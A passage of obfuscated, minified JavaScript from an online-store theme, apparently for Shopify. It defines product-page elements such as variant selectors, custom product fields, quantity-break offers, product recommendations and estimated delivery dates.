_0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const _0x21f751=_0x569ed0,_0x488444=this[_0x21f751(490)].id,_0x155421=this.dataset.originalSection?this.dataset[_0x21f751(723)]:this[_0x21f751(962)][_0x21f751(769)];fetch(this[_0x21f751(962)][_0x21f751(823)]+_0x21f751(908)+_0x488444+"&section_id="+(this[_0x21f751(962)][_0x21f751(723)]?this[_0x21f751(962)][_0x21f751(723)]:this.dataset[_0x21f751(769)]))[_0x21f751(834)](_0x20252a=>_0x20252a[_0x21f751(941)]())[_0x21f751(834)](_0x2edad9=>{const _0x407990=_0x21f751;if(this[_0x407990(490)].id!==_0x488444)return;const _0x449862=new DOMParser()[_0x407990(932)](_0x2edad9,"text/html"),_0x33369e=document[_0x407990(632)](_0x407990(944)+this.dataset.section),_0x2221c0=_0x449862.getElementById(_0x407990(944)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x105830=document[_0x407990(632)]("sticky-atc-separate-price-"+this.dataset.section),_0x12e2da=_0x449862[_0x407990(632)]("sticky-atc-separate-price-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)].section)),_0x18df6d=document[_0x407990(632)]("sticky-atc-price-"+this.dataset[_0x407990(769)]),_0x47c41d=_0x449862[_0x407990(632)](_0x407990(735)+(this[_0x407990(962)].originalSection?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x315e03=document.getElementById(_0x407990(728)+this[_0x407990(962)][_0x407990(769)]),_0x5b1ef9=_0x449862[_0x407990(632)](_0x407990(728)+(this[_0x407990(962)].originalSection?this.dataset[_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])),_0x16439c=document[_0x407990(632)](_0x407990(842)+this[_0x407990(962)].section),_0x105614=_0x449862.getElementById("main-atc-price-"+(this.dataset.originalSection?this[_0x407990(962)].originalSection:this[_0x407990(962)][_0x407990(769)])),_0x34576c=document.querySelectorAll('[id^="custom-label-'+this[_0x407990(962)][_0x407990(769)]+'"]'),_0x38adc7=_0x449862[_0x407990(936)](_0x407990(998)+(this.dataset[_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)])+'"]'),_0x56ade8=_0x449862[_0x407990(632)]("Sku-"+(this.dataset[_0x407990(723)]?this.dataset[_0x407990(723)]:this.dataset[_0x407990(769)])),_0x197a71=document[_0x407990(632)](_0x407990(475)+this[_0x407990(962)].section),_0x1f125d=_0x449862[_0x407990(632)]("Inventory-"+(this.dataset[_0x407990(723)]?this[_0x407990(962)].originalSection:this[_0x407990(962)].section)),_0x469c30=document[_0x407990(632)](_0x407990(692)+this[_0x407990(962)][_0x407990(769)]);if(_0x2221c0&&_0x33369e&&(_0x33369e[_0x407990(638)]=_0x2221c0.innerHTML),_0x105830&&_0x12e2da&&(_0x105830.innerHTML=_0x12e2da[_0x407990(638)]),_0x18df6d&&_0x47c41d&&(_0x18df6d[_0x407990(638)]=_0x47c41d[_0x407990(638)]),_0x315e03&&_0x5b1ef9&&(_0x315e03.src=_0x5b1ef9[_0x407990(505)]),_0x105614&&_0x16439c&&(_0x16439c[_0x407990(638)]=_0x105614[_0x407990(638)]),_0x34576c&&_0x38adc7)for(var _0x315637=0;_0x315637<_0x34576c[_0x407990(567)];_0x315637++)_0x34576c[_0x315637][_0x407990(638)]=_0x38adc7[_0x315637][_0x407990(638)];if(_0x1f125d&&_0x469c30&&(_0x469c30[_0x407990(638)]=_0x1f125d[_0x407990(638)]),_0x56ade8&&_0x197a71&&(_0x197a71[_0x407990(638)]=_0x56ade8[_0x407990(638)],_0x197a71[_0x407990(832)][_0x407990(920)](_0x407990(972),_0x56ade8[_0x407990(832)].contains(_0x407990(972)))),this[_0x407990(649)]){const _0x382bde=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this.dataset.section)),_0xea4e16=this[_0x407990(649)][_0x407990(936)](_0x407990(678)),_0x43393d=_0x382bde[_0x407990(936)](_0x407990(678));for(let _0x45ffb9=0;_0x45ffb9<_0xea4e16[_0x407990(567)];_0x45ffb9++)_0xea4e16[_0x45ffb9][_0x407990(638)]=_0x43393d[_0x45ffb9][_0x407990(638)];if(this[_0x407990(649)][_0x407990(1019)]){const _0x43d34a=_0x449862[_0x407990(632)]("quantity-breaks-"+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)][_0x407990(723)]:this[_0x407990(962)][_0x407990(769)]));this[_0x407990(649)][_0x407990(558)][_0x407990(472)](_0x2591f2=>{const _0x537553=_0x407990;_0x2591f2.dataset[_0x537553(629)]=this[_0x537553(490)].id});const _0x1c77ab=this[_0x407990(649)].querySelectorAll(_0x407990(516)),_0x4b8587=_0x43d34a[_0x407990(936)](_0x407990(516));for(let _0x1218ba=0;_0x1218ba<_0x1c77ab[_0x407990(567)];_0x1218ba++)_0x1c77ab[_0x1218ba][_0x407990(638)]=_0x4b8587[_0x1218ba][_0x407990(638)];this.QuantityBreaks[_0x407990(682)]()}this[_0x407990(649)][_0x407990(962)][_0x407990(740)]===_0x407990(770)&&(this[_0x407990(649)][_0x407990(962)].basePrice=_0x382bde[_0x407990(962)][_0x407990(954)],this[_0x407990(649)][_0x407990(537)].forEach(_0x56aa8b=>{const _0x314fc2=_0x407990;_0x56aa8b[_0x314fc2(962)][_0x314fc2(873)]=_0x382bde[_0x314fc2(973)](_0x314fc2(736)+_0x56aa8b[_0x314fc2(962)][_0x314fc2(1e3)]+'"]').dataset[_0x314fc2(873)]}),this[_0x407990(649)][_0x407990(479)]())}if(this[_0x407990(859)]){const _0x578900=_0x449862[_0x407990(632)](""+this.secondarySelectSelector+(this[_0x407990(962)][_0x407990(723)]?this[_0x407990(962)].originalSection:this.dataset[_0x407990(769)]));_0x578900&&(this[_0x407990(859)][_0x407990(638)]=_0x578900[_0x407990(638)])}const _0xdd1465=document[_0x407990(632)](_0x407990(944)+this[_0x407990(962)][_0x407990(769)]);_0xdd1465&&_0xdd1465[_0x407990(832)].remove("visibility-hidden"),_0x469c30&&_0x469c30.classList[_0x407990(920)](_0x407990(972),_0x1f125d[_0x407990(1063)]==="");const _0x5a5613=_0x449862[_0x407990(632)]("ProductSubmitButton-"+_0x155421);this[_0x407990(826)](_0x5a5613?_0x5a5613[_0x407990(831)](_0x407990(827)):!0,window[_0x407990(904)][_0x407990(711)]),publish(PUB_SUB_EVENTS[_0x407990(918)],{data:{sectionId:_0x155421,html:_0x449862,variant:this[_0x407990(490)]}})})}toggleAddButton(_0x180a7a=!0,_0x49db43,_0x583d53=!0){const _0x37165a=_0x569ed0,_0x4e465b=document.getElementById(_0x37165a(587)+this[_0x37165a(962)][_0x37165a(769)]);if(!_0x4e465b)return;const _0x2d2fd6=_0x4e465b[_0x37165a(973)](_0x37165a(767));if(!_0x2d2fd6)return;var _0x3f591a=_0x4e465b[_0x37165a(973)](_0x37165a(593));const _0x2085fa=_0x4e465b[_0x37165a(973)](_0x37165a(561)),_0x40fe58=document.getElementById(_0x37165a(520)+this[_0x37165a(962)][_0x37165a(769)]);if(_0x180a7a)_0x2d2fd6[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x2d2fd6[_0x37165a(806)](_0x37165a(781),_0x37165a(770)),_0x40fe58&&_0x40fe58[_0x37165a(806)](_0x37165a(827),_0x37165a(827)),_0x49db43&&(_0x3f591a[_0x37165a(883)]=_0x49db43,_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x49db43)),_0x2085fa&&_0x2085fa[_0x37165a(832)][_0x37165a(924)](_0x37165a(606));else{_0x2d2fd6[_0x37165a(806)]("data-unavailable",_0x37165a(1015));const _0x355af0=_0x2d2fd6[_0x37165a(962)].customLabel??window.variantStrings[_0x37165a(729)];_0x3f591a&&(_0x3f591a[_0x37165a(883)]=_0x355af0),_0x40fe58&&(_0x40fe58[_0x37165a(973)](_0x37165a(679))[_0x37165a(883)]=_0x40fe58[_0x37165a(962)][_0x37165a(1003)]),_0x2d2fd6[_0x37165a(962)][_0x37165a(574)]===_0x2d2fd6[_0x37165a(962)][_0x37165a(619)]&&(_0x2d2fd6.removeAttribute(_0x37165a(827)),_0x2d2fd6[_0x37165a(696)](_0x37165a(827)),_0x40fe58&&_0x40fe58[_0x37165a(696)](_0x37165a(827)))}}[_0x569ed0(968)](){const _0x49c199=_0x569ed0,_0x186fbd=document[_0x49c199(632)]("product-form-"+this[_0x49c199(962)][_0x49c199(769)]);if(!_0x186fbd)return;const _0x48b206=_0x186fbd[_0x49c199(973)](_0x49c199(767));var _0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label__text");_0x1bcede||(_0x1bcede=_0x186fbd[_0x49c199(973)](".main-atc__label"));const _0xf40c65=document[_0x49c199(632)](_0x49c199(944)+this[_0x49c199(962)][_0x49c199(769)]),_0x67e4fd=document[_0x49c199(632)](_0x49c199(692)+this[_0x49c199(962)].section),_0x4a2e11=document[_0x49c199(632)](_0x49c199(475)+this[_0x49c199(962)][_0x49c199(769)]);_0x48b206&&(_0x1bcede[_0x49c199(883)]=window.variantStrings[_0x49c199(633)],_0xf40c65&&_0xf40c65[_0x49c199(832)].add(_0x49c199(972)),_0x67e4fd&&_0x67e4fd.classList[_0x49c199(924)](_0x49c199(972)),_0x4a2e11&&_0x4a2e11[_0x49c199(832)][_0x49c199(924)]("visibility-hidden"))}getVariantData(){const _0x4ff12d=_0x569ed0;return this[_0x4ff12d(590)]=this.variantData||JSON.parse(this[_0x4ff12d(973)]('[type="application/json"]')[_0x4ff12d(883)]),this[_0x4ff12d(590)]}}customElements[_0x569ed0(635)](_0x569ed0(852),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x53514d=_0x569ed0;super(),this[_0x53514d(963)]=_0x53514d(849),this[_0x53514d(859)]=document.getElementById(""+this.secondarySelectSelector+this[_0x53514d(962)].section),this[_0x53514d(507)]=!0}[_0x569ed0(964)](){const _0x17422a=_0x569ed0;this[_0x17422a(466)]=this[_0x17422a(973)](_0x17422a(895))[_0x17422a(987)].split(",")}}customElements[_0x569ed0(635)](_0x569ed0(869),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5e380b=_0x569ed0;super(),this[_0x5e380b(963)]=_0x5e380b(849),this[_0x5e380b(859)]=document[_0x5e380b(632)](""+this[_0x5e380b(963)]+this[_0x5e380b(962)][_0x5e380b(769)]),this[_0x5e380b(507)]=!0}}customElements[_0x569ed0(635)](_0x569ed0(935),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x53cf38=_0x569ed0,_0x16cd0b=(_0x34b8d4,_0x252579)=>{const _0x15bbf1=_0x3737;_0x34b8d4[0][_0x15bbf1(838)]&&(_0x252579[_0x15bbf1(646)](this),fetch(this[_0x15bbf1(962)][_0x15bbf1(823)])[_0x15bbf1(834)](_0x1e3e1b=>_0x1e3e1b[_0x15bbf1(941)]())[_0x15bbf1(834)](_0x5b276c=>{const _0x589150=_0x15bbf1,_0x56314f=document[_0x589150(591)](_0x589150(468));_0x56314f[_0x589150(638)]=_0x5b276c;const _0x94693=_0x56314f.querySelector("product-recommendations");_0x94693&&_0x94693.innerHTML[_0x589150(804)]().length&&(this[_0x589150(638)]=_0x94693[_0x589150(638)]),!this[_0x589150(973)]("slideshow-component")&&this[_0x589150(832)][_0x589150(726)](_0x589150(774))&&this[_0x589150(611)](),_0x56314f[_0x589150(973)](_0x589150(618))&&this[_0x589150(832)][_0x589150(924)](_0x589150(933))})[_0x15bbf1(927)](_0x5df095=>{console.error(_0x5df095)}))};new IntersectionObserver(_0x16cd0b[_0x53cf38(535)](this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}function _0x3737(_0x213385,_0x3b77b3){return _0x213385=_0x213385-452,_0x354f()[_0x213385]}customElements.define(_0x569ed0(1002),ProductRecommendations);const currentDate=new Date;function addDays(_0x46e718,_0x2429dc){const _0x3e6197=_0x569ed0;var _0x2e8c3d=new Date(_0x46e718);return _0x2e8c3d[_0x3e6197(744)](_0x2e8c3d.getDate()+_0x2429dc),_0x2e8c3d}class DynamicDates extends HTMLElement{constructor(){const _0x7b9dba=_0x569ed0;super(),this.dateFormat=this[_0x7b9dba(962)][_0x7b9dba(663)],this[_0x7b9dba(613)]=this.rearrangeDays(this[_0x7b9dba(962)].dayLabels[_0x7b9dba(595)](",")),this[_0x7b9dba(553)]=this[_0x7b9dba(962)][_0x7b9dba(955)][_0x7b9dba(595)](","),this[_0x7b9dba(551)]=this[_0x7b9dba(936)]('[data-dynamic-date="true"]'),this.daysToSkip=this.parseDaysToSkip(this[_0x7b9dba(962)][_0x7b9dba(665)]||""),this.datesToSkip=this[_0x7b9dba(760)](this[_0x7b9dba(962)][_0x7b9dba(467)]||""),this.insertDates(),document[_0x7b9dba(1040)](_0x7b9dba(799),_0xc8ee43=>{this.insertDates()})}addDaysSkipping(_0x1a2aa2,_0x5d0822){const _0x59abe9=_0x569ed0;let _0x2c98b4=new Date(_0x1a2aa2),_0x21eac8=Number(_0x5d0822)||0;for(;_0x21eac8>0;)_0x2c98b4=addDays(_0x2c98b4,1),this[_0x59abe9(1043)](_0x2c98b4)||_0x21eac8--;return _0x2c98b4}parseDaysToSkip(_0x46c0c9){const _0x2e6351=_0x569ed0,_0x1a4c55=new Map([["sunday",0],[_0x2e6351(1026),1],[_0x2e6351(782),2],[_0x2e6351(1044),3],[_0x2e6351(984),4],[_0x2e6351(605),5],[_0x2e6351(575),6]]),_0x2a7abd=new Set;return _0x46c0c9&&_0x46c0c9[_0x2e6351(595)](",")[_0x2e6351(472)](_0x33f6e9=>{const _0x2fea12=_0x2e6351,_0x5ae5e5=_0x33f6e9[_0x2fea12(804)]();_0x1a4c55.has(_0x5ae5e5)&&_0x2a7abd[_0x2fea12(924)](_0x1a4c55[_0x2fea12(926)](_0x5ae5e5))}),_0x2a7abd}parseDatesToSkip(_0x347da6){const _0x2feb0d=_0x569ed0,_0x3363be=new Set;return _0x347da6&&_0x347da6[_0x2feb0d(595)](",")[_0x2feb0d(472)](_0x35a27e=>{const _0x397a42=_0x2feb0d,_0x26c6f1=_0x35a27e[_0x397a42(804)]();if(!_0x26c6f1)return;const _0x347caf=_0x26c6f1[_0x397a42(595)]("-");if(_0x347caf[_0x397a42(567)]===2){const 